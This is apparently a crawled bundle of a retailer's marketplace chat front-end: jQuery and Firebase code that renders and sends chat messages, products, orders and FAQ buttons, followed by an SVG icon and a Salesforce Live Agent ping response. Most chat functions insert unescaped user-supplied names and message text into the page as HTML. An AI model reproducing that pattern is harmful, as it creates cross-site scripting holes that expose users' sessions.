	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	// Check sending name
	var chkSendName = true;
	if (chkLast == msgType) chkSendName = false;
	if (chkSendName == false) {
		if (lastupdateText != "") {
			const diffTime = Math.abs(datetime - lastupdateText);
			const diffMins = Math.ceil(diffTime / (1000 * 60));
			chkSendName = (diffMins > 1) ? true : false;
		}
	}
	var classNear = "";
	if (chkSendName == false) classNear = "padding-0";
	chkLast = msgType;
	lastupdateText = datetime;
	var html = '<div class="' + msgTypeClass + ' ' + classNear + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	if (chkSendName) {
		// html += '		<div class="name">' + data.logo + '<span>' + name + '</span></div>';
		html += '		<div class="name">' + name + '</span></div>';
		html += '		<div class="sperate">:</div>';
	}
	html += '		<span class="msg">' + urlify(data.msg) + '</span>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function clearChatMsgTools() {
	$('.chat-msg-tools').remove();
}

function addMessageImage(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-img"><img src="' + data.url + '" alt="chat image" /></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageVdo(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-vdo"><video class="chat-video-player" preload="false" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;" src="' + data.url + '"></video></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageButtons(data) {
	$('.chat-msg-tools').remove();
	const buttons = JSON.parse(data.buttons);
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var buttonsHtml = "";
	$(buttons.button_actions).each(function(i, el) {
		buttonsHtml += '<button type="button" onclick="clickChatMsgToolButtons(this)" data-value="' + el.data + '" data-type="' + el.type + '">' + el.label + '</button>';
	});
	buttonsHtml = "<div class='buttons'>" + buttonsHtml + "</div>";
	var html = '<div class="chat-msg-tools buttons" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(buttons.button_title) + buttonsHtml + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageQuickReply(data) {
	$('.chat-msg-tools').remove();
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const quick_reply = JSON.parse(data.quick_reply);
	const quick_reply_choices = quick_reply.quick_reply_choices;
	var buttons = "";
	$(quick_reply_choices).each(function(i, el) {
		var _type = el.type;
		var _label = el.label;
		var _data = el.data;
		buttons += "<button type='button' data-value='" + _data + "' data-type='postback' onclick='clickChatMsgToolButtons(this)'>" + _label + "</button>";
	});
	buttons = "<div class='buttons quick_reply_btn'>" + buttons + "</div>";

	var html = '<div class="chat-msg-tools quick_reply" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(quick_reply.text) + buttons + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageCarousel(data) {
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const carousel_cards = JSON.parse(data.carousel_cards);
	var cardHtml = "";
	$(carousel_cards).each(function(i, el) {
		const buttons = el.buttons;
		var buttonsHtml = "";
		$(buttons).each(function(i2, el2) {
			if (el2.type == "web_url") {
				buttonsHtml += "<a class='button' href='" + el2.data + "' target='_blank'>" + el2.label + "</a>";
			} else if (el2.type == "phone") {
				buttonsHtml += "<a class='button' href='tel:" + el2.data + "'>" + el2.label + "</a>";
			} else {
				buttonsHtml += "<div class='button' data-value='" + el2.data + "' data-type='" + el2.type + "' onclick='clickChatMsgToolButtons(this)'>" + el2.label + "</div>";
			}
		});
		cardHtml += "<div class='swiper-slide'>";
		cardHtml += "<div class='carousel-card'>";
		cardHtml += "	<div class='header'>";
		cardHtml += "		<img class='carousel-img' src='" + el.image_url + "' />";
		cardHtml += "	</div>";
		cardHtml += "	<div class='title'>";
		cardHtml += el.title;
		cardHtml += "	</div>";
		cardHtml += "	<div class='sub-title'>";
		cardHtml += el.subtitle;
		cardHtml += "	</div>";
		cardHtml += "	<div class='buttons carousel-btn'>";
		cardHtml += buttonsHtml;
		cardHtml += "	</div>";
		cardHtml += "</div>";
		cardHtml += "</div>";
	});
	var html = '<div class="' + msgTypeClass + ' carousel-panel" data-key="' + data.key + '">';
	// html += '	<span class="name">' + name + '</span>';
	// html += '	<span class="sperate">:</span>';
	html += '	<div class="carousel-content">'
	html += '		<div class="swiper swiper-container swiper-carousel">';
	html += '			<div class="swiper-wrapper">';
	html += cardHtml;
	html += '			</div>';
	html += '		</div>';
	html += '		<div class="swiper-button-next"></div>';
	html += '		<div class="swiper-button-prev"></div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	initSwiperOfChat();
	updateScroll();
}

function clickChatMsgToolButtons(_this) {
	var value = $(_this).attr("data-value");
	var label = $(_this).text();
	var type = $(_this).attr("data-type");
	if (type == "postback") {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = label;
		data['read'] = false;
		data['type'] = 'message';
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(value, "postback");
	}
	$('.chat-msg-tools').remove();
}

function addMessageFAQ(data) {
	// if (isSeller) return;
	lastdateaddFAQ = data.sendtime;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var read = '';
	var msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}

	var buttons = "";
	const buttonsObj = JSON.parse(data.buttons);
	if (Object.keys(buttonsObj).length > 0) {
		for (var key in buttonsObj) {
			var el = buttonsObj[key];
			var question = el.question;
			var seq = el.seq;
			if (question == '') continue;
			buttons += "<button type='button' data-value='" + seq + "' data-type='postback' onclick='clickChatMsgFAQ(this)'>" + question + "</button>";
		}
		buttons += '<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		buttons = "<div class='buttons faq_btn'>" + buttons + "</div>";

		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<div class="msg msg-faq"><div>' + data.answertext + '</div>' +  buttons  ;
		// html += backMenuButtons;
		html += '</div>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);
	} else {
		var datetime = new Date(data.sendtime);
		var timeStr = genMessageTime(datetime);
		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<span class="msg msg-faq">' +  data.answertext ;
		html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		// html += '	<BR/>' + backMenuButtons + '</span>';
		html += '	</span>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);

		// Helpful?
		if (msgType == 'client' && false) {
			buttons += "<button type='button' data-value='Y' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.yes'] + "</button>";
			buttons += "<button type='button' data-value='N' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.no'] + "</button>";
			buttons = "<div class='buttons faq_helpful_btn'>" + buttons + "</div>";
			var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
			html += '	<div class="msg-panel">';
			html += '		<span class="msg msg-faq">' + storeText['chat.faq.helpful'] + buttons ;
			html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
			// html += '	<BR/>' + backMenuButtons + '</span>';
			html += '	</span>';
			html += '		<div class="read">';
			html += '			<div>' + timeStr + '</div>';
			html += '		</div>';
			html += '	</div>';
			html += '</div>';
			$('.stream-message-panel').append(html);
		}
	}
	updateScroll();
	keepMsgToCache();
}

function addPrivateMessageClient(data) {
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box" data-key="' + data.key + '">';
	html += '<span class="name">' + name + '</span>';
	html += '<span class="sperate">:</span>';
	html += '<span class="msg">' + urlify(data.msg) + '</span>';
	html += '<div class="read">';
	html += '<div>' + timeStr + '</div>';
	html += '</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageRef(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box-ref" data-key="' + data.key + '">';
	//html += '	<a href="${contextPathMCC}streaming/live/now/?id=' + data.href + '" >';
	html += '		<div class="name">' + data.name + '</div>';
	html += '		<div class="msg">' + data.msg + '</div>';
	html += '		<div class="more">';
	html += '			<i class="fas fa-sort-down arrow-more" onclick="moreToggle(this)"></i><i class="fas fa-sort-up arrow-more" onclick="moreToggle(this)" style="display:none;"></i>';
	html += '			<div class="detail" style="display:none;"></div>';
	html += '		</div>';
	//html += '	</a>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	listProduct(data.href, data.key);
	updateScroll();
	keepMsgToCache();
}

function updateScroll() {
	$('#chat-msg').animate({ scrollTop: $('.stream-message-panel').height() }, 0);
}

function addMessageProduct(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-product"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			p: data.msg,
			h: data.is_seller
		},
		success: function(response) {
			targetEl.find('.msg-product').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageOrder(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-order"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			a: actionGetCustOrderItem,
			o: data.msg
		},
		success: function(response) {
			targetEl.find('.msg-order').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageEmoji(data) {
	// console.log("addMessageEmoji : ", data);
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-emoji"><span class="emoji ' + data.emoji_id + '"></span></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function prepareFAQData(faqData) {
	// console.log('prepareFAQData', faqData);
	$('.chat-msg-tools').remove();
	var answertext = '';
	var parentSeq = faqData.parent;
	if (typeof faqData.answer !== 'undefined' && faqData.answer != '') answertext = urlify(faqData.answer);

	lastupdate = new Date().getTime();
	var buttons = JSON.stringify(faqData.buttons);
	if (typeof buttons === 'undefined' && answertext == '') return;

	var data = {
		key: 'wating',
		client_id: activeChatClientId,
		answertext: answertext,
		buttons: buttons,
		parent_seq: parentSeq,
		read: true,
		type: 'faq',
		sendtime: lastupdate
	};
	// addMessageBox(data, false);
	sentMessageFaq(data);
}

function clickChatMsgFAQ(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var seq = $(_this).attr('data-value');
	var msg = $(_this).text();

	if (msg != '') {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = msg;
		data['type'] = 'message';
		data['read'] = true;
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(msg, 'text', 'customer');
	}
	generateFAQ(seq);
}

function clickFAQHelpFul(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var value = $(_this).attr('data-value');
	var txt = $(_this).text();

	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = txt;
	data['type'] = 'message';
	data['read'] = true;
	data['sendtime'] = datetime;
	addMessageBox(data);
	putMessage(txt, 'text', 'customer');

	msgTypeClass = "live-message-box"
	var html = '<div class="' + msgTypeClass + '" >';
	html += '	<div class="msg-panel">';
	html += '		<span class="msg">' + storeText['chat.faq.helpful.end'] ;
	html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
	html += '	</span>';
	html += '		<div class="read">';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function sendMessageOption(option) {
	var clientId = (chat_client_id_prefix + chat_client_id);
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = chat_client_id;
	updates['msg'] = option;
	updates['sendtime'] = lastupdate;
	updates['type'] = 'like';
	database.ref('chatSend').child(clientId).push(updates)
		.then(function() {
		});
}

function sendMessageProduct(partnumber) {
	// partnumber = contextPath + "/p/" + partnumber;
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['type'] = 'product';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['partnumber'] = partnumber;
	data['desc'] = partnumber;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = partnumber;
	updates['partnumber'] = partnumber;
	updates['desc'] = partnumber;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'product';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "text", text);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendOrderQuestion(order) {
	lastupdate = new Date().getTime();

	var data = {};
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = order;
	data['type'] = 'order';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	updates['client_id'] = client_id;
	updates['msg'] = order;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'order';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = "[You send order]";
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = "[Customer send order]";
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function sendMessageImage(imgPath) {
	var msg = "Send Image.";
	var msgType = 'image';
	if (imgPath.endsWith('.mp4')) {
		var msg = "Send VDO";
		var msgType = 'vdo';
	}
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = msgType;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['url'] = imgPath;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['url'] = imgPath;
	updates['read'] = false;
	updates['type'] = msgType;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, msgType, imgPath);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendMessageEmoji(emojiId) {
	// console.log("sendMessageEmoji emojiId = " + emojiId);
	var msg = "/:" + emojiId + ":/";
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'emoji';
	data['emoji_id'] = emojiId;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	// console.log("sendMessageEmoji : ", data);
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['read'] = false;
	updates['type'] = 'emoji';
	updates['emoji_id'] = emojiId;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "emoji", emojiId);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sentMessageFaq(faqData) {
	//Send mkpChat Msg
	var msg = faqData.answertext;
	// console.log("faqData = ", faqData);
	database.ref(mkpChatPath).child(activeChatkey).push(faqData)
		.then(function(data) {
			mid = data.key;
		});

	if (msg == '') return;
	//Update ChatList lastMsg : Own chat
	/*
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	*/
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function setProduct(id, itemDesc, note, key) {
	var row = $('.live-message-box-ref').filter('[data-key="' + key + '"]').find('.detail');
	row.append(itemDesc);
}

//--------- Time -------------
//For Time only in chat room
function genMessageTime(datetime) {
	return datetime.getHours() + ":" + ((datetime.getMinutes() < 10) ? ('0' + datetime.getMinutes()) : datetime.getMinutes()) + ":" + ((datetime.getSeconds() < 10) ? ('0' + datetime.getSeconds()) : datetime.getSeconds());
}

//For Chat list
function getChatDateTimeFormat(datetime) {
	var today = new Date();
	var timeUpdateStr = genMessageTime(datetime);
	//timeUpdateStr = "<div class=\"chatlist-time\">" + timeUpdateStr + "</div>";

	if (datetime.toLocaleDateString() == today.toLocaleDateString())
		return timeUpdateStr;

	timeUpdateStr = "";
	if (datetime.getFullYear() != today.getFullYear())
		return datetime.toLocaleDateString() + " " + timeUpdateStr;

	var anotherDate = Math.round((today - datetime) / (1000 * 60 * 60 * 24));;
	if (anotherDate == 1)
		return "Yesterday " + timeUpdateStr;
	else if (anotherDate == 2)
		return "2 days ago " + timeUpdateStr;
	else if (anotherDate == 3)
		return "3 days ago " + timeUpdateStr;
	else if (anotherDate == 4)
		return "4 days ago " + timeUpdateStr;
	else if (anotherDate == 5)
		return "5 days ago " + timeUpdateStr;
	else if (anotherDate == 6)
		return "6 days ago " + timeUpdateStr;
	else if (anotherDate == 7)
		return "Last week " + timeUpdateStr;

	if ((today.getMonth() - datetime.getMonth()) == 1)
		return "Last month " + timeUpdateStr;

	return datetime.getDate() + "/" + (datetime.getMonth() + 1) + " " + timeUpdateStr;
}

function dateToShortText(datetime) {
	var showDateStr = '';
	var today = new Date().toLocaleDateString();
	var yesterdayDate = new Date();
	yesterdayDate.setDate(yesterdayDate.getDate() - 1);
	var yesterday = yesterdayDate.toLocaleDateString();

	if (datetime.toLocaleDateString() == today)
		showDateStr = 'Today';
	// else if (datetime.toLocaleDateString() == yesterday)
	//	showDateStr = 'Yesterday';
	else
		showDateStr = datetime.toLocaleDateString('th-TH', {day: 'numeric', month: 'short'});

	return showDateStr;
}

function urlify(text) {
	if (!text) return "";
	var urlRegex = /(https?:\/\/[^\s]+)/g;
	return text.replace(urlRegex, function(url) {
		return '<a href="' + url + '" target="_blank">' + url + '</a>';
	})
}

function moreToggle(_this) {
	$(_this).parent().find(".detail").toggle();
	$(_this).parent().find(".arrow-more").toggle();
}

//--------- Start - Cache -------------
function keepMsgToCache() {
	chatCache.setItem(client_id, $('.stream-message-panel').html());
}

function getMsgCache(chat_client_id) {
	// console.log("function getMsgCache " + (chat_client_id));
	// console.log("function getMsgCache ", chatCache.getItem(chat_client_id));
	return chatCache.getItem(chat_client_id);
}

function clearCache() {
	var arr = []; // Array to hold the keys
	// Iterate over localStorage and insert the keys that meet the condition into arr
	for (var i = 0; i < localStorage.length; i++) {
		if (localStorage.key(i).substring(0, 5) == cache_prefix) {
			arr.push(localStorage.key(i));
		}
	}

	// Iterate over arr and remove the items by key
	for (var i = 0; i < arr.length; i++) {
		localStorage.removeItem(arr[i]);
	}
}
//--------- END - Cache -------------


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg
body_size: -189
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer_1">
<g id="Group">
<path id="Vector" d="M4.2138 4.56333H2.8138C2.08047 4.56333 1.48047 5.16333 1.48047 5.89667V25.2967C1.48047 26.03 2.08047 26.63 2.8138 26.63H20.4138V20.5633" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_2" d="M20.4139 14.95V4.56333H10.0405" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_3" d="M14 4.56333V8.16333" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_4" d="M12.1999 12.35H7.89319V8.04333" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_5" d="M28.6005 22.51V5.89667C28.6005 5.16333 28.0005 4.56333 27.2672 4.56333H20.4138" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
<path id="Vector_6" d="M20.4138 26.63H26.4805" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
<path id="Vector_7" d="M1 1.15L28.6 28.75" stroke="white" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"901ff5e5-51fb-48de-8fb3-c089cae7d7f4"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});